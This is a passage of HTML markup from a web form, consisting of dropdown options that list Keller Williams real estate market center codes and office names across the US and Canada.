	                        							<option value="mc860">MC860 &mdash; KELLER WILLIAMS® SOUTH BURLINGTON</option>
	                        							<option value="mc861">MC861 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc862">MC862 &mdash; KELLER WILLIAMS® GREATER ROCHESTER WEST</option>
	                        							<option value="mc866">MC866 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc869">MC869 &mdash; KELLER WILLIAMS® NEWPORT ESTATES</option>
	                        							<option value="mc87">MC87 &mdash; KELLER WILLIAMS® DENTON</option>
	                        							<option value="mc872">MC872 &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc875">MC875 &mdash; KELLER WILLIAMS® EAST IDAHO</option>
	                        							<option value="mc877">MC877 &mdash; KW NJ METRO GROUP</option>
	                        							<option value="mc879">MC879 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc881">MC881 &mdash; KELLER WILLIAMS® REALTY LANDMARK II</option>
	                        							<option value="mc882">MC882 &mdash; KELLER WILLIAMS® ST. PETE</option>
	                        							<option value="mc884">MC884 &mdash; KW METRO CENTER</option>
	                        							<option value="mc885">MC885 &mdash; KELLER WILLIAMS® NORTH VALLEY</option>
	                        							<option value="mc886">MC886 &mdash; KELLER WILLIAMS® CHESTERFIELD</option>
	                        							<option value="mc887">MC887 &mdash; KELLER WILLIAMS® VILLAGE SQUARE</option>
	                        							<option value="mc888">MC888 &mdash; KELLER WILLIAMS® NYC - MANHATTAN</option>
	                        							<option value="mc889">MC889 &mdash; KELLER WILLIAMS® MOUNTAIN PROPERTIES</option>
	                        							<option value="mc89">MC89 &mdash; KELLER WILLIAMS® REAL ESTATE, LLC</option>
	                        							<option value="mc890">MC890 &mdash; KELLER WILLIAMS® LIFESTYLES REALTY</option>
	                        							<option value="mc892">MC892 &mdash;  Keller Williams® Capital Realty</option>
	                        							<option value="mc893">MC893 &mdash; KELLER WILLIAMS® ELITE PENINSULA</option>
	                        							<option value="mc896">MC896 &mdash; KELLER WILLIAMS® TRI-LAKES</option>
	                        							<option value="mc897">MC897 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc899">MC899 &mdash; KELLER WILLIAMS® EVANSVILLE</option>
	                        							<option value="mc901">MC901 &mdash; KELLER WILLIAMS® ANAHEIM HILLS | YORBA LINDA</option>
	                        							<option value="mc903">MC903 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc790">MC790 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc794">MC794 &mdash; KELLER WILLIAMS® ATLANTIC SHORE</option>
	                        							<option value="mc796">MC796 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc797">MC797 &mdash; KELLER WILLIAMS® TRI-COUNTY PROPERTIES</option>
	                        							<option value="mc798">MC798 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc803">MC803 &mdash; KELLER WILLIAMS® M?LEAN GREAT FALLS</option>
	                        							<option value="mc807">MC807 &mdash; KELLER WILLIAMS® SUBURBAN REALTY</option>
	                        							<option value="mc810">MC810 &mdash; KELLER WILLIAMS® KEYSTONE</option>
	                        							<option value="mc813">MC813 &mdash; KELLER WILLIAMS® BARTLESVILLE</option>
	                        							<option value="mc815">MC815 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc816">MC816 &mdash; KELLER WILLIAMS® ELITE 757</option>
	                        							<option value="mc819">MC819 &mdash; KELLER WILLIAMS® REALTY WEST</option>
	                        							<option value="mc820">MC820 &mdash; KELLER WILLIAMS® GREATER ROCHESTER</option>
	                        							<option value="mc824">MC824 &mdash; KELLER WILLIAMS® METRO SOUTH</option>
	                        							<option value="mc825">MC825 &mdash; KELLER WILLIAMS® TOWNE SQUARE REALTY</option>
	                        							<option value="mc827">MC827 &mdash; KELLER WILLIAMS® Realty</option>
	                        							<option value="mc828">MC828 &mdash; KELLER WILLIAMS® PINEHURST</option>
	                        							<option value="mc831">MC831 &mdash; KELLER WILLIAMS® RIVERSIDE CENTRAL</option>
	                        							<option value="mc832">MC832 &mdash; KELLER WILLIAMS® BURLINGTON</option>
	                        							<option value="mc836">MC836 &mdash; KELLER WILLIAMS® MONTGOMERY</option>
	                        							<option value="mc838">MC838 &mdash; KELLER WILLIAMS® ENERGY REAL ESTATE, BROKERAGE</option>
	                        							<option value="mc839">MC839 &mdash; KELLER WILLIAMS® LIVING</option>
	                        							<option value="mc840">MC840 &mdash; KELLER WILLIAMS® NW MONTANA</option>
	                        							<option value="mc842">MC842 &mdash; KELLER WILLIAMS® WESTERN UPSTATE</option>
	                        							<option value="mc845">MC845 &mdash; KELLER WILLIAMS® REALTY SOUTHERN TIER &amp; FINGER LAKES</option>
	                        							<option value="mc846">MC846 &mdash; KELLER WILLIAMS® REALTY FIRST CHOICE</option>
	                        							<option value="mc849">MC849 &mdash; KELLER WILLIAMS® CHERVENIC REALTY</option>
	                        							<option value="mc85">MC85 &mdash; KELLER WILLIAMS® LAKE CITIES</option>
	                        							<option value="mc852">MC852 &mdash; KELLER WILLIAMS® BLOOMINGTON</option>
	                        							<option value="mc73">MC73 &mdash; KW RESERVE PALM BEACH</option>
	                        							<option value="mc734">MC734 &mdash; KELLER WILLIAMS® DENHAM SPRINGS</option>
	                        							<option value="mc735">MC735 &mdash; KELLER WILLIAMS® SHOWCASE PROPERTIES</option>
	                        							<option value="mc736">MC736 &mdash; KELLER WILLIAMS® SUNSET CORRIDOR</option>
	                        							<option value="mc738">MC738 &mdash; KELLER WILLIAMS® TAMPA CENTRAL</option>
	                        							<option value="mc739">MC739 &mdash; KELLER WILLIAMS® SOUTH SHORE</option>
	                        							<option value="mc741">MC741 &mdash; KELLER WILLIAMS® CAPITAL</option>
	                        							<option value="mc746">MC746 &mdash; KELLER WILLIAMS® CENTRAL 75</option>
	                        							<option value="mc748">MC748 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc749">MC749 &mdash; KELLER WILLIAMS® ACTION REALTY, LLC</option>
	                        							<option value="mc751">MC751 &mdash; KELLER WILLIAMS® REALTY LANDMARK</option>
	                        							<option value="mc754">MC754 &mdash; KELLER WILLIAMS® CPRE LLC</option>
	                        							<option value="mc759">MC759 &mdash; KELLER WILLIAMS® WESTFIELD</option>
	                        							<option value="mc762">MC762 &mdash; KW PLATFORM</option>
	                        							<option value="mc767">MC767 &mdash; KELLER WILLIAMS® SOUTH VALLEY</option>
	                        							<option value="mc768">MC768 &mdash; KELLER WILLIAMS® NORTH COUNTRY</option>
	                        							<option value="mc769">MC769 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc771">MC771 &mdash; KELLER WILLIAMS® EASTSIDE INC</option>
	                        							<option value="mc772">MC772 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc773">MC773 &mdash; KELLER WILLIAMS® NW LOUISIANA</option>
	                        							<option value="mc775">MC775 &mdash; KELLER WILLIAMS® PHILADELPHIA</option>
	                        							<option value="mc777">MC777 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc781">MC781 &mdash; KW METRO CENTER OLD TOWN</option>
	                        							<option value="mc782">MC782 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc785">MC785 &mdash; KELLER WILLIAMS® REALTY BETHANY</option>
	                        							<option value="mc786">MC786 &mdash; KELLER WILLIAMS® PARISHWIDE PARTNERS</option>
	                        							<option value="mc787">MC787 &mdash; KELLER WILLIAMS® MAPLEWOOD-MID TOWN DIRECT</option>
	                        							<option value="mc789">MC789 &mdash; KELLER WILLIAMS® OMAHA</option>
	                        							<option value="mc79">MC79 &mdash; KELLER WILLIAMS® ELITE PARTNERS</option>
	                        							<option value="mc709">MC709 &mdash; KELLER WILLIAMS® MEDIA</option>
	                        							<option value="mc660">MC660 &mdash; KELLER WILLIAMS® TREASURE COAST</option>
	                        							<option value="mc662">MC662 &mdash; KELLER WILLIAMS® CARMEL VALLEY/DEL MAR</option>
	                        							<option value="mc667">MC667 &mdash; KELLER WILLIAMS® INTEGRITY WI/MN</option>
	                        							<option value="mc669">MC669 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc671">MC671 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS</option>
	                        							<option value="mc673">MC673 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc674">MC674 &mdash; KELLER WILLIAMS® LAKE RIDGE</option>
	                        							<option value="mc676">MC676 &mdash; KELLER WILLIAMS® REALTY CENTRE</option>
	                        							<option value="mc681">MC681 &mdash; KELLER WILLIAMS® CHESAPEAKE</option>
	                        							<option value="mc683">MC683 &mdash; KELLER WILLIAMS® EUGENE SPRINGFIELD</option>
	                        							<option value="mc685">MC685 &mdash; KELLER WILLIAMS® UNITED</option>
	                        							<option value="mc687">MC687 &mdash; KW CONNECTED</option>
	                        							<option value="mc688">MC688 &mdash; KELLER WILLIAMS® NEW BERN</option>
	                        							<option value="mc690">MC690 &mdash; KELLER WILLIAMS® ALASKA GROUP</option>
	                        							<option value="mc691">MC691 &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc694">MC694 &mdash; KELLER WILLIAMS® HUDSON VALLEY REALTY</option>
	                        							<option value="mc699">MC699 &mdash; KELLER WILLIAMS® GREATER NASSAU</option>
	                        							<option value="mc703">MC703 &mdash; KELLER WILLIAMS® SYRACUSE</option>
	                        							<option value="mc707">MC707 &mdash; KELLER WILLIAMS® LEGACY CENTRAL</option>
	                        							<option value="mc708">MC708 &mdash; KELLER WILLIAMS® CHAMPAIGN</option>
	                        							<option value="mc711">MC711 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc713">MC713 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc72">MC72 &mdash; KELLER WILLIAMS® SOUTHLAKE</option>
	                        							<option value="mc720">MC720 &mdash; KELLER WILLIAMS® GREATER BATON ROUGE</option>
	                        							<option value="mc722">MC722 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc724">MC724 &mdash; KELLER WILLIAMS® LAKE NORMAN</option>
	                        							<option value="mc726">MC726 &mdash; KW METRO CENTER</option>
	                        							<option value="mc727">MC727 &mdash; KELLER WILLIAMS® JOHNSON COUNTY</option>
	                        							<option value="mc599">MC599 &mdash; KELLER WILLIAMS® QUANTICO STAFFORD</option>
	                        							<option value="mc603">MC603 &mdash; KELLER WILLIAMS® LOUISVILLE</option>
	                        							<option value="mc608">MC608 &mdash; KELLER WILLIAMS® ROYAL OAK</option>
	                        							<option value="mc610">MC610 &mdash; KELLER WILLIAMS® CAMBRIDGE</option>
	                        							<option value="mc611">MC611 &mdash; KELLER WILLIAMS® NY REALTY</option>
	                        							<option value="mc612">MC612 &mdash; KELLER WILLIAMS® STAMFORD</option>
	                        							<option value="mc614">MC614 &mdash; KELLER WILLIAMS® MERRIMACK VALLEY</option>
	                        							<option value="mc615">MC615 &mdash; KELLER WILLIAMS® ATLANTA - NEWNAN</option>
	                        							<option value="mc616">MC616 &mdash; KELLER WILLIAMS® TRUMBULL</option>
	                        							<option value="mc617">MC617 &mdash; KELLER WILLIAMS® INDY METRO WEST</option>
	                        							<option value="mc619">MC619 &mdash; KELLER WILLIAMS® SOUTHERN NEVADA</option>
	                        							<option value="mc620">MC620 &mdash; KELLER WILLIAMS®</option>
	                        							<option value="mc622">MC622 &mdash; KELLER WILLIAMS® REALTY SMART 1</option>
	                        							<option value="mc628">MC628 &mdash; KW SALT LAKE CITY KELLER WILLIAMS REAL ESTATE</option>
	                        							<option value="mc630">MC630 &mdash; KELLER WILLIAMS® ATLANTA MIDTOWN</option>
	                        							<option value="mc632">MC632 &mdash; KELLER WILLIAMS® MIAMI BEACH</option>
	                        							<option value="mc637">MC637 &mdash; KELLER WILLIAMS® INDY METRO NORTHEAST</option>
	                        							<option value="mc638">MC638 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc640">MC640 &mdash; KELLER WILLIAMS® ON THE WATER</option>
	                        							<option value="mc642">MC642 &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc644">MC644 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc647">MC647 &mdash; KELLER WILLIAMS® ADVANTAGE III</option>
	                        							<option value="mc648">MC648 &mdash; KELLER WILLIAMS® CITYWIDE</option>
	                        							<option value="mc650">MC650 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc652">MC652 &mdash; KELLER WILLIAMS® of CENTRAL PA</option>
	                        							<option value="mc653">MC653 &mdash; KELLER WILLIAMS® CHERRY HILL</option>
	                        							<option value="mc654">MC654 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY II</option>
	                        							<option value="mc655">MC655 &mdash; KELLER WILLIAMS® PREMIERE PROPERTIES</option>
	                        							<option value="mc656">MC656 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc657">MC657 &mdash; KELLER WILLIAMS® SAINT LOUIS</option>
	                        							<option value="mc564">MC564 &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc525">MC525 &mdash; KELLER WILLIAMS® WESTSIDE</option>
	                        							<option value="mc530">MC530 &mdash; KELLER WILLIAMS® MURFREESBORO</option>
	                        							<option value="mc535">MC535 &mdash; KELLER WILLIAMS® INNOVATIONS</option>
	                        							<option value="mc536">MC536 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc537">MC537 &mdash; KELLER WILLIAMS® INTEGRITY LAKES</option>
	                        							<option value="mc538">MC538 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc541">MC541 &mdash; KELLER WILLIAMS® FAIRFAX GATEWAY</option>
	                        							<option value="mc542">MC542 &mdash; KELLER WILLIAMS® URBAN DALLAS</option>
	                        							<option value="mc543">MC543 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc548">MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE</option>
	                        							<option value="mc549">MC549 &mdash; KELLER WILLIAMS® SANTA MONICA</option>
	                        							<option value="mc55">MC55 &mdash; KELLER WILLIAMS® INFINITY</option>
	                        							<option value="mc550">MC550 &mdash; KELLER WILLIAMS® PALO ALTO</option>
	                        							<option value="mc552">MC552 &mdash; KELLER WILLIAMS® ROCKWALL</option>
	                        							<option value="mc555">MC555 &mdash; KELLER WILLIAMS® HOOVER</option>
	                        							<option value="mc558">MC558 &mdash; KELLER WILLIAMS® LARCHMONT</option>
	                        							<option value="mc561">MC561 &mdash; KELLER WILLIAMS® SELA</option>
	                        							<option value="mc565">MC565 &mdash; KELLER WILLIAMS® JUPITER</option>
	                        							<option value="mc566">MC566 &mdash; KELLER WILLIAMS® LEGACY ONE</option>
	                        							<option value="mc568">MC568 &mdash; KELLER WILLIAMS® WORCESTER</option>
	                        							<option value="mc569">MC569 &mdash; KELLER WILLIAMS® OC COASTAL</option>
	                        							<option value="mc572">MC572 &mdash; KELLER WILLIAMS® SOUTHERN OREGON</option>
	                        							<option value="mc575">MC575 &mdash; KELLER WILLIAMS® PORTLAND PREMIERE</option>
	                        							<option value="mc576">MC576 &mdash; KELLER WILLIAMS® TRUSSVILLE</option>
	                        							<option value="mc582">MC582 &mdash; KELLER WILLIAMS® MT. JULIET</option>
	                        							<option value="mc583">MC583 &mdash; KELLER WILLIAMS® BLUEGRASS</option>
	                        							<option value="mc584">MC584 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc586">MC586 &mdash; KELLER WILLIAMS® PARK CITY</option>
	                        							<option value="mc587">MC587 &mdash; KELLER WILLIAMS® PARTNERS SW</option>
	                        							<option value="mc594">MC594 &mdash; KELLER WILLIAMS® LITTLE ROCK</option>
	                        							<option value="mc470">MC470 &mdash; KELLER WILLIAMS® RICHMOND WEST</option>
	                        							<option value="mc471">MC471 &mdash; KELLER WILLIAMS® RIDGEFIELD</option>
	                        							<option value="mc472">MC472 &mdash; KELLER WILLIAMS® WILMINGTON</option>
	                        							<option value="mc473">MC473 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc474">MC474 &mdash; KELLER WILLIAMS® MARKET PRO REALTY</option>
	                        							<option value="mc478">MC478 &mdash; KW UNITED - FREDERICKSBURG</option>
	                        							<option value="mc48">MC48 &mdash; KELLER WILLIAMS® DALLAS PRESTON ROAD</option>
	                        							<option value="mc481">MC481 &mdash; KELLER WILLIAMS® HILTON HEAD</option>
	                        							<option value="mc482">MC482 &mdash; KELLER WILLIAMS® REALTY ELK GROVE DRE# 01452193</option>
	                        							<option value="mc485">MC485 &mdash; KELLER WILLIAMS® FAYETTEVILLE</option>
	                        							<option value="mc486">MC486 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc487">MC487 &mdash; KELLER WILLIAMS® HOMETOWN PARTNERS LLC</option>
	                        							<option value="mc493">MC493 &mdash; KELLER WILLIAMS® NASHVILLE MUSIC CITY</option>
	                        							<option value="mc494">MC494 &mdash; KELLER WILLIAMS® VESTAVIA</option>
	                        							<option value="mc495">MC495 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc496">MC496 &mdash; KELLER WILLIAMS® INSPIRE</option>
	                        							<option value="mc499">MC499 &mdash; KELLER WILLIAMS® KALAMAZOO</option>
	                        							<option value="mc501">MC501 &mdash; KELLER WILLIAMS® COASTAL AREA PARTNERS LLC</option>
	                        							<option value="mc502">MC502 &mdash; KELLER WILLIAMS® SPRING HILL</option>
	                        							<option value="mc503">MC503 &mdash; KELLER WILLIAMS® BAKERSFIELD</option>
	                        							<option value="mc504">MC504 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc508">MC508 &mdash; KELLER WILLIAMS® WELLINGTON</option>
	                        							<option value="mc509">MC509 &mdash; KELLER WILLIAMS® ONE</option>
	                        							<option value="mc511">MC511 &mdash; KELLER WILLIAMS® PUGET SOUND</option>
	                        							<option value="mc513">MC513 &mdash; KELLER WILLIAMS® PREMIER PARTNERS</option>
	                        							<option value="mc515">MC515 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc516">MC516 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc520">MC520 &mdash; KELLER WILLIAMS® NORTH COUNTY</option>
	                        							<option value="mc521">MC521 &mdash; KELLER WILLIAMS® ROCHESTER</option>
	                        							<option value="mc523">MC523 &mdash; KELLER WILLIAMS® STOCKTON KW DRE # 01907539</option>
	                        							<option value="mc411">MC411 &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc415">MC415 &mdash; KELLER WILLIAMS® REALTY AT THE LAKES</option>
	                        							<option value="mc417">MC417 &mdash; KELLER WILLIAMS® TEMECULA VALLEY</option>
	                        							<option value="mc420">MC420 &mdash; KELLER WILLIAMS® LOUDOUN GATEWAY</option>
	                        							<option value="mc421">MC421 &mdash; KELLER WILLIAMS® BILTMORE PARTNERS</option>
	                        							<option value="mc423">MC423 &mdash; KELLER WILLIAMS® ASCEND</option>
	                        							<option value="mc424">MC424 &mdash; KELLER WILLIAMS® DALLAS MIDTOWN</option>
	                        							<option value="mc426">MC426 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc427">MC427 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc428">MC428 &mdash; KELLER WILLIAMS® CENTRAL DELAWARE</option>
	                        							<option value="mc429">MC429 &mdash; KELLER WILLIAMS® EAST COUNTY DRE# 01434204</option>
	                        							<option value="mc430">MC430 &mdash; KELLER WILLIAMS® ELITE PROPERTIES</option>
	                        							<option value="mc435">MC435 &mdash; KELLER WILLIAMS® EMPIRE ESTATES</option>
	                        							<option value="mc436">MC436 &mdash; KELLER WILLIAMS® TYLER</option>
	                        							<option value="mc438">MC438 &mdash; KELLER WILLIAMS® BUFFALO</option>
	                        							<option value="mc439">MC439 &mdash; KELLER WILLIAMS® MAIN LINE</option>
	                        							<option value="mc440">MC440 &mdash; KELLER WILLIAMS® GATEWAY REALTY</option>
	                        							<option value="mc446">MC446 &mdash; KELLER WILLIAMS® REALTY SOUTH BAY</option>
	                        							<option value="mc447">MC447 &mdash; KELLER WILLIAMS® LOS FELIZ</option>
	                        							<option value="mc448">MC448 &mdash; KELLER WILLIAMS® IRVINE</option>
	                        							<option value="mc45">MC45 &mdash; KELLER WILLIAMS® AVENUES REALTY LLC</option>
	                        							<option value="mc450">MC450 &mdash; KELLER WILLIAMS® CARLSBAD</option>
	                        							<option value="mc452">MC452 &mdash; KELLER WILLIAMS® NORTHRIDGE-CENTRAL</option>
	                        							<option value="mc453">MC453 &mdash; KELLER WILLIAMS® BEVERLY HILLS</option>
	                        							<option value="mc460">MC460 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc461">MC461 &mdash; KELLER WILLIAMS® MOBILE</option>
	                        							<option value="mc462">MC462 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc463">MC463 &mdash; KELLER WILLIAMS® COASTAL AND LAKES AND MOUNTAINS</option>
	                        							<option value="mc464">MC464 &mdash; KELLER WILLIAMS® INDY METRO SOUTH</option>
	                        							<option value="mc469">MC469 &mdash; KELLER WILLIAMS® HENDERSONVILLE</option>
	                        							<option value="mc359">MC359 &mdash; KELLER WILLIAMS® REALTY NASHVILLE FRANKLIN</option>
	                        							<option value="mc358">MC358 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc360">MC360 &mdash; KELLER WILLIAMS® MIDLAND</option>
	                        							<option value="mc361">MC361 &mdash; KELLER WILLIAMS® SOUTH TAMPA</option>
	                        							<option value="mc362">MC362 &mdash; KELLER WILLIAMS® KANSAS CITY NORTH</option>
	                        							<option value="mc364">MC364 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc366">MC366 &mdash; KELLER WILLIAMS® PIONEER VALLEY</option>
	                        							<option value="mc368">MC368 &mdash; KELLER WILLIAMS® LANSING</option>
	                        							<option value="mc369">MC369 &mdash; KELLER WILLIAMS® GREATER SPRINGFIELD</option>
	                        							<option value="mc372">MC372 &mdash; KELLER WILLIAMS® CITYSIDE</option>
	                        							<option value="mc373">MC373 &mdash; KELLER WILLIAMS® COASTAL LIVING II</option>
	                        							<option value="mc374">MC374 &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc375">MC375 &mdash; KW METRO CENTER</option>
	                        							<option value="mc376">MC376 &mdash; KELLER WILLIAMS® SMART</option>
	                        							<option value="mc377">MC377 &mdash; KELLER WILLIAMS® CARY</option>
	                        							<option value="mc383">MC383 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc384">MC384 &mdash; KELLER WILLIAMS® GREATER ATHENS</option>
	                        							<option value="mc389">MC389 &mdash; KELLER WILLIAMS® FOLSOM</option>
	                        							<option value="mc391">MC391 &mdash; KELLER WILLIAMS® CORONA</option>
	                        							<option value="mc393">MC393 &mdash; KELLER WILLIAMS® INDIANAPOLIS</option>
	                        							<option value="mc395">MC395 &mdash; KELLER WILLIAMS® REALTY NEW TAMPA</option>
	                        							<option value="mc398">MC398 &mdash; KELLER WILLIAMS® HOUSTON PREFERRED</option>
	                        							<option value="mc399">MC399 &mdash; KELLER WILLIAMS® SEATTLE</option>
	                        							<option value="mc40">MC40 &mdash; KELLER WILLIAMS® DENVER SOUTHEAST</option>
	                        							<option value="mc401">MC401 &mdash; KELLER WILLIAMS® COLORADO SPRINGS</option>
	                        							<option value="mc402">MC402 &mdash; KELLER WILLIAMS® MYRTLE BEACH</option>
	                        							<option value="mc403">MC403 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc404">MC404 &mdash; KELLER WILLIAMS® BREVARD</option>
	                        							<option value="mc405">MC405 &mdash; KELLER WILLIAMS® ATLANTA CLASSIC</option>
	                        							<option value="mc407">MC407 &mdash; KELLER WILLIAMS® WEST MONMOUTH</option>
	                        							<option value="mc314">MC314 &mdash; KELLER WILLIAMS® BEACH CITIES</option>
	                        							<option value="mc318">MC318 &mdash; KELLER WILLIAMS® PORTLAND</option>
	                        							<option value="mc319">MC319 &mdash; KELLER WILLIAMS® RESTON</option>
	                        							<option value="mc322">MC322 &mdash; KELLER WILLIAMS® ATLANTA - PERIMETER EAST</option>
	                        							<option value="mc323">MC323 &mdash; KELLER WILLIAMS® FIRST COAST REALTY</option>
	                        							<option value="mc324">MC324 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc325">MC325 &mdash; KELLER WILLIAMS® TAMPA PROPERTIES</option>
	                        							<option value="mc327">MC327 &mdash; KELLER WILLIAMS® PALM BEACHES</option>
	                        							<option value="mc316">MC316 &mdash; KELLER WILLIAMS® MADISON WEST</option>
	                        							<option value="mc329">MC329 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc330">MC330 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc331">MC331 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc333">MC333 &mdash; KELLER WILLIAMS® 1ST REALTY ASSOCIATES, INC.</option>
	                        							<option value="mc334">MC334 &mdash; KELLER WILLIAMS HERITAGE WEST</option>
	                        							<option value="mc335">MC335 &mdash; KELLER WILLIAMS® VANDALIA</option>
	                        							<option value="mc336">MC336 &mdash; KELLER WILLIAMS® GREENVILLE UPSTATE</option>
	                        							<option value="mc337">MC337 &mdash; KELLER WILLIAMS® GROUP ONE INC</option>
	                        							<option value="mc338">MC338 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc34">MC34 &mdash; KELLER WILLIAMS® THE MARKETPLACE</option>
	                        							<option value="mc340">MC340 &mdash; KELLER WILLIAMS® CENTRAL COAST</option>
	                        							<option value="mc341">MC341 &mdash; KELLER WILLIAMS® CHARLESTON MT PLEASANT</option>
	                        							<option value="mc343">MC343 &mdash; KELLER WILLIAMS® CHARLOTTE - UNC AREA</option>
	                        							<option value="mc344">MC344 &mdash; KELLER WILLIAMS® ATLANTA - SOUTH FORSYTH</option>
	                        							<option value="mc348">MC348 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc350">MC350 &mdash; KELLER WILLIAMS® REALTY BALLANTYNE AREA</option>
	                        							<option value="mc351">MC351 &mdash; KELLER WILLIAMS® MIAMI</option>
	                        							<option value="mc353">MC353 &mdash; KELLER WILLIAMS® PLANTATION</option>
	                        							<option value="mc354">MC354 &mdash; KELLER WILLIAMS® HOLLYWOOD HILLS</option>
	                        							<option value="mc355">MC355 &mdash; KELLER WILLIAMS® REALTY ACADIANA</option>
	                        							<option value="mc357">MC357 &mdash; KELLER WILLIAMS® PALOS VERDES</option>
	                        							<option value="mc262">MC262 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc263">MC263 &mdash; KELLER WILLIAMS® GRETNA</option>
	                        							<option value="mc264">MC264 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc265">MC265 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc266">MC266 &mdash; KELLER WILLIAMS® INSPIRE REALTY</option>
	                        							<option value="mc270">MC270 &mdash; KELLER WILLIAMS® SAINT LOUIS SOUTHWEST</option>
	                        							<option value="mc271">MC271 &mdash; KELLER WILLIAMS® REALTY PEACHTREE ROAD</option>
	                        							<option value="mc273">MC273 &mdash; KELLER WILLIAMS® REALTY DOWNTOWN</option>
	                        							<option value="mc274">MC274 &mdash; KELLER WILLIAMS® CAPITAL PARTNERS</option>
	                        							<option value="mc275">MC275 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc278">MC278 &mdash; KELLER WILLIAMS® TACOMA</option>
	                        							<option value="mc280">MC280 &mdash; KELLER WILLIAMS® ARIZONA REALTY</option>
	                        							<option value="mc282">MC282 &mdash; KELLER WILLIAMS® NORTH SHORE WEST</option>
	                        							<option value="mc284">MC284 &mdash; KELLER WILLIAMS® PLATINUM PARTNERS</option>
	                        							<option value="mc289">MC289 &mdash; KELLER WILLIAMS REALTY CLARKSVILLE</option>
	                        							<option value="mc291">MC291 &mdash; KELLER WILLIAMS® REALTY LA MESA</option>
	                        							<option value="mc292">MC292 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc293">MC293 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc294">MC294 &mdash; KELLER WILLIAMS® REALTY AT THE PARKS</option>
	                        							<option value="mc296">MC296 &mdash; KELLER WILLIAMS® DFW PREFERRED</option>
	                        							<option value="mc297">MC297 &mdash; KELLER WILLIAMS® GREATER METROPOLITAN</option>
	                        							<option value="mc30">MC30 &mdash; KELLER WILLIAMS DTC, LLC</option>
	                        							<option value="mc302">MC302 &mdash; KELLER WILLIAMS REALTY PORTFOLIO COLLECTION</option>
	                        							<option value="mc303">MC303 &mdash; KELLER WILLIAMS® PHOENIX</option>
	                        							<option value="mc305">MC305 &mdash; KELLER WILLIAMS® REALTY METRO ATLANTA</option>
	                        							<option value="mc306">MC306 &mdash; KELLER WILLIAMS® BOCA RATON</option>
	                        							<option value="mc307">MC307 &mdash; KELLER WILLIAMS® CLASSIC PROPERTIES</option>
